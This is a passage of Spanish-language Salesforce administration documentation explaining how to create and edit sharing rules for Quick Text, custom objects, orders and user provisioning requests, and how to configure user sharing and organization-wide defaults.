- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios.

#### **Configuración de acceso Descripción**



#### **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

[Categorías de regla de colaboración](#page-614-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional** Edition para un costo adicional y en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

### Creación de reglas de colaboración de Texto rápido

Para crear reglas de colaboración de Texto rápido:

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de Texto rápido, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** En la línea Texto rápido: propiedad de miembros, especifique los usuarios que poseen los datos seleccionando una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear reglas de colaboración:

**•** "Gestionar colaboración"

- **7.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **8.** Seleccione la configuración de acceso compartido de los usuarios.



#### **9.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

<span id="page-631-0"></span>Las reglas de colaboración de objetos personalizados se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de objeto personalizado, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración del objeto personalizado, haga clic en **Nuevo**.
- **4.** Ingrese la etiqueta y el nombre de regla. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para crear reglas de colaboración:

- **•** "Gestionar colaboración"
- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una  $\mathbb{Z}$ regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.



#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

### Modificación de reglas de colaboración de objetos personalizados

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración del objeto personalizado, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**.

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

**•** "Gestionar colaboración"

#### **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

### <span id="page-633-0"></span>Creación de reglas de colaboración de pedidos

Las reglas de colaboración de pedidos se pueden basar en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de pedidos, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de pedidos, haga clic en **Nuevo**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

#### Para crear reglas de colaboración: **•** "Gestionar colaboración"

- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.



**10.** Haga clic en **Guardar**.

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

### Modificación de reglas de colaboración de pedidos

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de pedidos, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

**•** "Gestionar colaboración"



#### <span id="page-634-0"></span>**6.** Haga clic en **Guardar**.

### Creación de reglas de colaboración de solicitudes de aprovisionamiento de usuarios

Las reglas de colaboración de solicitudes de aprovisionamiento de usuarios se pueden basar en el propietario del registro, únicamente. No puede crear reglas de colaboración de solicitudes de aprovisionamiento de usuarios basadas ne criterios. Puede definir hasta 300 reglas de colaboración de solicitudes de aprovisionamiento de usuarios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de solicitudes de aprovisionamiento de usuarios, haga clic en **Nuevo**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear reglas de colaboración de solicitudes de aprovisionamiento de usuarios:

**•** "Gestionar colaboración" y "Utilizar funciones de identidad"

- **6.** En la línea propiedad de miembros de, especifique los usuarios cuyos registros se comparten. Seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **7.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **8.** Seleccione la configuración de acceso compartido de los usuarios.



#### **9.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0) [Modificación de reglas de colaboración de solicitudes de aprovisionamiento de usuarios](#page-635-0) [Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

### <span id="page-635-0"></span>Modificación de reglas de colaboración de solicitudes de aprovisionamiento de usuarios

Para las reglas de colaboración basadas en un propietario, sólo puede modificar la configuración de acceso compartido. No puede crear reglas de colaboración de solicitudes de aprovisionamiento de usuarios basadas ne criterios.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de solicitudes de aprovisionamiento de usuarios, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Seleccione la configuración de acceso compartido de los usuarios.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar reglas de colaboración:

#### **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0) [Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

### <span id="page-636-0"></span>Consideraciones sobre reglas de colaboración

Las reglas de colaboración le permite otorgar acceso a los datos de forma selectiva a conjuntos de usuarios definidos. Revise las siguientes notas antes de utilizar reglas de colaboración:

#### **Otorgar acceso**

- **•** Puede utilizar reglas de colaboración para otorgar un acceso más amplio a los datos. No puede restringir el acceso por debajo de sus niveles predeterminados para toda la organización.
- **•** Si hay reglas de colaboración múltiples que otorgan a un usuario niveles de acceso diferentes a un registro, el usuario obtiene el nivel de acceso más permisivo.
- **•** Las reglas de colaboración otorgan automáticamente acceso adicional a registros relacionados. Por ejemplo, las reglas de colaboración de oportunidades ofrecen a funciones o miembros de grupos el acceso a la cuenta asociada con la oportunidad compartida si aún no lo tienen. Del mismo modo, las reglas de colaboración de contactos y casos proporcionan a la función o los miembros de grupos también el acceso a la cuenta asociada.
- **•** Se otorga automáticamente a los usuarios en la jerarquía de funciones el mismo acceso que tienen los usuarios por debajo de ellos en la jerarquía desde una regla de colaboración, siempre que el objeto sea un objeto estándar o que la opción **Otorgar acceso con jerarquías** esté seleccionada.
- **•** Con independencia de las reglas de colaboración, los usuarios pueden, como mínimo, ver las cuentas en sus territorios. Además, los usuarios pueden obtener el acceso para ver y modificar los contactos, oportunidades y casos asociados con las cuentas de los territorios.

#### **Actualización**

- **•** La creación de una reglas de colaboración basada en propietario con los mismos grupos de origen y de destino que una regla existente sobrescribe la regla existente.
- **•** Una vez se ha guardado la regla de colaboración, no puede cambiar los parámetros del campo Compartir con cuando modifica la regla de colaboración.
- **•** Las reglas de colaboración se aplican a todos los registros nuevos y existentes que coinciden con la definición del conjunto de datos de origen.
- **•** Las reglas de colaboración se aplican a los usuarios activos e inactivos.
- **•** Cuando cambia los niveles de acceso para una regla de colaboración, todos los registros existentes se actualizan automáticamente para reflejar los nuevos niveles de acceso.
- **•** Cuando elimina una regla de colaboración, el acceso de colaboración creado por esa regla se elimina automáticamente.
- **•** Cuando modifique los usuarios que están en un grupo, función o territorio, las reglas de colaboración se reevalúan para agregar o eliminar acceso según sea necesario.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de colaboración de cuentas y contactos se encuentran disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las reglas de colaboración de oportunidades, pedidos, prospectos, casos, territorios y objetos personalizados de cuenta se encuentran disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de campaña están disponibles en **Professional Edition** a un costo adicional, así como **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Sólo las reglas de colaboración de objetos personalizados están disponibles en **Database.com**

- **•** Cuando transfiere registros de un usuario a otro, las reglas de colaboración se reevalúan para agregar o eliminar el acceso a los registros transferidos según sea necesario.
- **•** La realización de cambios en reglas de colaboración puede requerir cambiar un gran número de registros a la vez. Para procesar estos cambios de forma eficiente, su solicitud se podría poner en cola y podría recibir una notificación por email cuando se haya completado el proceso.
- **•** Las reglas de colaboración de prospectos no otorgan acceso automáticamente a la información de los prospectos después de que los prospectos se conviertan en registros de cuenta, contacto y oportunidad.

#### **Usuarios del portal**

- **•** Puede crear reglas para compartir registros entre la mayoría de los tipos de usuarios del portal de clientes y usuarios de Salesforce. Del mismo modo, puede crear reglas de colaboración entre usuarios del portal de clientes de diferentes cuentas mientras tengan licencia de usuario del gestor del portal de clientes. No obstante, no puede incluir usuarios de portal de gran volumen en reglas de colaboración porque no tienen funciones y no pueden estar en grupos públicos.
- **•** Puede convertir fácilmente las reglas de colaboración que incluyan Funciones, subordinados internos y de portal para que incluyan Funciones y subordinados internos, utilizando el asistente para convertir el acceso de usuario al portal. Además, puede utilizar este asistente para convertir cualquier reporte, tablero y carpeta de documentos accesible públicamente en carpetas que sean accesibles para todos los usuarios excepto los usuarios de portal.

#### **Campos de paquetes gestionados**

Si una regla de colaboración basada en criterios hace referencia a un campo desde un paquete gestionado con licencia cuya licencia ha vencido, se anexa (vencido) a la etiqueta del campo. La etiqueta del campo se muestra en la lista desplegable de campos en la página de definición de la regla en Configuración. Las reglas de colaboración basadas en criterios que hacen referencia a campos vencidos no se vuelven a calcular, y no se comparten los nuevos registros basados en esas reglas. No obstante, se mantiene la colaboración de registros existentes antes del vencimiento del paquete.

#### <span id="page-637-0"></span>CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

## Uso compartido de usuarios

La colaboración de usuario le permite mostrar u ocultar un usuarios interno o externo de otro usuario en su organización.

Por ejemplo, puede ser un fabricante que desea incluir todos los distribuidores en su organización mientras continúa evitando que interactúen entre ellos. Si es así, establezca los valores predeterminados de toda la organización para el objeto de usuario como Privado. A continuación, abra el acceso a distribuidores especificados con reglas de colaboración o colaboración manual.

Con la colaboración de usuarios, puede:

- **•** Asignar el permiso "Ver todos los usuarios" a usuarios que necesitan ver e interactuar con todos los usuarios. Este permiso se activa de forma automática para usuarios que cuentan con el permiso "Gestionar usuarios".
- **•** Establecer el [valor predeterminado de toda la organización](#page-639-0) de los registros de usuarios como Privado o Solo lectura pública.
- **•** Crear [reglas de colaboración de usuarios](#page-640-0) basadas en una suscripción a grupo u otros criterios.
- **•** Crear [colaboraciones de usuario](#page-642-0) para registros de usuario con el fin de abrir el acceso a usuarios individuales o grupos.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Colaboración manual, portales y comunidades disponibles en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**•** Controlar la visibilidad de usuarios externos en portales de clientes o socios y comunidades.

#### CONSULTE TAMBIÉN

[Concepto de colaboración de usuarios](#page-638-0) [Restauración de los valores predeterminados de visibilidad del usuario](#page-646-0) [Control de qué usuarios de comunidad o portal pueden ver](#page-643-0)

### <span id="page-638-0"></span>Concepto de colaboración de usuarios

Establezca valores predeterminados de toda la organización para registros de usuario internos y externos. A continuación, amplíe el acceso utilizando reglas de colaboración basándose en la pertenencia a grupos públicos, funciones o territorios o bien utilizar la colaboración manual para compartir registros de usuario individual con otros usuarios o grupos.

Cuando activa la colaboración de usuario, los usuarios pueden ver otros usuarios en vistas de lista y búsqueda y mucho más únicamente si tienen acceso de lectura a esos usuarios.

Revise estas consideraciones antes de implementar la colaboración de usuario.

#### **Permiso "Ver todos los usuarios"**

Este permiso se puede asignar a usuarios que necesitan el acceso Leer a todos los usuarios, independientemente de la configuración de la colaboración. Si ya cuenta con el permiso "Gestionar usuarios", se le otorgará automáticamente el permiso "Ver todos los usuarios".

#### **Valores predeterminados de toda la organización los registros de usuarios**

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Colaboración manual disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

El valor predeterminado de esta configuración es Privado para los usuarios externos y Solo lectura pública para usuarios internos. Cuando el acceso predeterminado se establece en Privado, los usuarios solo pueden leer y modificar su propio registro de usuario. Los usuarios con subordinados en la jerarquía de funciones mantienen el acceso de lectura de los registros de usuario de estos subordinados.

#### **Reglas de colaboración de usuario**

Las [consideraciones sobre reglas de colaboración](#page-636-0) generales se aplican a las reglas de colaboración de usuarios. Las reglas de uso compartido de usuarios se basan en la suscripción a un grupo público, función o territorio. Las reglas de uso compartido comparten miembros de un grupo de origen con los del grupo de destino. Debe crear los grupos públicos, funciones o territorios adecuados antes de crear las reglas de uso compartido. Los usuarios heredan el mismo acceso que los usuarios que se encuentran por debajo de ellos en la jerarquía de funciones.

#### **Colaboraciones manuales para registros de usuarios**

La colaboración manual puede conceder acceso de lectura o modificación a un usuario individual, pero solo si el acceso es mayor que el acceso predeterminado para el usuario de destino. Los usuarios heredan el mismo acceso que los usuarios que se encuentran por debajo de ellos en la jerarquía de funciones. No se admite la colaboración gestionada por Apex

#### **Colaboración de usuarios para usuarios externos**

Los usuarios con el permiso "Gestionar usuarios externos" tienen acceso a los registros de usuarios externos de los usuarios de los portales Gestión de relaciones con los socios, Servicio al cliente y Autoservicio del cliente, independientemente de las reglas de colaboración o configuración predeterminada para toda la organización de los registros de usuarios. El permiso "Gestionar usuarios externos" no concede acceso a invitados o usuarios externos de Chatter.

#### **Compatibilidad de colaboración de usuario**

Cuando el valor predeterminado de toda la organización para el objeto de usuario se establece como Privado, la colaboración de usuario no es totalmente compatible con esas funciones.

**•** Chatter Messenger no está disponible para los usuarios externos. Está disponible para los usuarios internos únicamente cuando el valor predeterminado de toda la organización para el objeto de usuario es Solo lectura pública.

- **•** Pronósticos personalizables: los usuarios con el permiso "Ver todos los pronósticos" pueden ver usuarios a los que no tienen acceso.
- **•** Salesforce CRM Content: un usuario que puede crear bibliotecas puede ver usuarios a los que no tiene acceso al agregar miembros de biblioteca.
- **•** Tipos de reporte estándar: algunos reportes basados en tipos de reporte estándar exponen datos de usuarios a los que un usuario no tiene acceso. Para obtener más información, consulte [Controlar la visibilidad de reportes estándar.](#page-644-0)

#### CONSULTE TAMBIÉN

<span id="page-639-0"></span>[Uso compartido de usuarios](#page-637-0)

### Establecer los valores predeterminados de colaboración de toda la organización para registros de usuarios

Establezca los valores predeterminados de colaboración de toda la organización para el objeto de usuario antes de la apertura del acceso.

Para los registros de usuario, puede establecer el valor predeterminado de colaboración de toda la organización como Privado o Solo lectura pública. El valor predeterminado debe estar establecido en Privado si hay al menos un usuario que no debería ver un registro.

Digamos que su organización tiene usuarios internos (empleados y agentes de ventas) y usuarios externos (usuarios de clientes o portal) en diferentes cuentas de agentes de ventas o portal con estos requisitos:

- **•** Los empleados pueden ver a todos.
- **•** Los agentes de ventas pueden ver a empleados, otros agentes o sus propios registros de usuarios de cliente.
- **•** Los clientes pueden ver a otros clientes sólo si tienen la misma cuenta de agente o portal.

Para cumplir estos requisitos, establezca el acceso externo predeterminado en Privado y amplíelo usando reglas de colaboración, colaboración manual o permisos de usuario.

Cuando la función se activa por primera vez, el valor de acceso predeterminado es Privado para los usuarios externos. El valor predeterminado para los usuarios internos es Solo lectura pública. Para cambiar los valores predeterminados de toda la organización para el acceso externo al objeto de usuario:

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Modificar** en el área de la configuración predeterminada de la organización.

**3.** Seleccione el acceso interno o externo predeterminado que desee utilizar para los registros de usuarios. El acceso externo predeterminado debe ser más restrictivo o igual al acceso interno predeterminado.

**4.** Haga clic en **Guardar**.

Los usuarios tienen acceso de Lectura a aquellos que se encuentran por debajo en la jerarquía de funciones y acceso completo en su propio registro de usuario.

#### CONSULTE TAMBIÉN

[Descripción general de los valores predeterminados de toda la organización externa](#page-596-0) [Control de qué usuarios de comunidad o portal pueden ver](#page-643-0) [Uso compartido de usuarios](#page-637-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para configurar el acceso de colaboración predeterminado:

<span id="page-640-0"></span>Compartir miembros de un grupo con miembros de otro grupo o compartir usuarios basándose en criterios.

Las reglas de colaboración de usuarios se pueden basar en la suscripción a grupos públicos, funciones o territorios u otros criterios como departamentos o títulos. De forma predeterminada, puede definir hasta 300 reglas de colaboración de usuarios, incluidas 50 reglas de colaboración basadas en criterios. Haga contacto con Salesforce para obtener información sobre cómo aumentar estos límites.

Las reglas de colaboración de usuarios basadas en suscripciones permiten que los registros de usuarios que pertenecen a los miembros de un grupo se compartan con miembros de otro grupo. Antes de crear una regla de colaboración de usuario basada en una suscripción, confirme que se han creado los grupos apropiados.

Los usuarios heredan el mismo acceso que los usuarios que se encuentran por debajo de ellos en la jerarquía de funciones.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de usuario, haga clic en **Nuevo**.
- **3.** Ingrese el valor en **Nombre de etiqueta** y haga clic en el campo **Nombre de regla** para que se rellene automáticamente.
- **4.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **5.** Seleccione un tipo de regla.
- **6.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:
